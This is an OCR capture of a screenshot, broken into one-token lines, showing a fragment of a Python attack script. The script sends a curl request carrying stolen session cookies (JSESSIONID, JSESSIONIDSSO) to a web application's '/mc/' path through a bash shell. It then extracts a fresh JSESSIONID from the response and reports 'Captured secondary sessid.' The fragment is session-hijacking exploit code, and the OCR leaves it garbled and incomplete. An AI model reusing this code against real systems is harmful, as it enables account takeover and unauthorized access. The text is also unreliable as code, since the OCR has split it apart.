
-
H $
'Host: "+host+"'
 \

-
H $
'Cookie: JSESSIONID="+sessid+"; 
JSESSIONIDSSO="+sessidsso+"; 
_rem=true;"+grbl2[0]+"="+grbl2[1]+"; 
"+grbl2[2]+"="+grbl2[3]+"'
 \

-
b $
'JSESSIONID="+sessid+"; 
JSESSIONIDSSO="+sessidsso+"; 
_rem=true;"+grbl2[0]+"="+grbl2[1]+"; 
"+grbl2[2]+"="+grbl2[3]+"'
 \

    $
'"+url+"/mc/'
"

out 
=
 os
.
popen
(
'/bin/bash -c "'
+
curl
+
'"'
)
.
read
(
)
sessid2 
=
 re
.
findall
(
"(?<=Set-Cookie: 
JSESSIONID=)[^;]*"
,
out
)
[
0
]
print
(
"\033[1;32mCaptured secondary 
sessid.\033[1;37m"
)
print
(
sessid2
)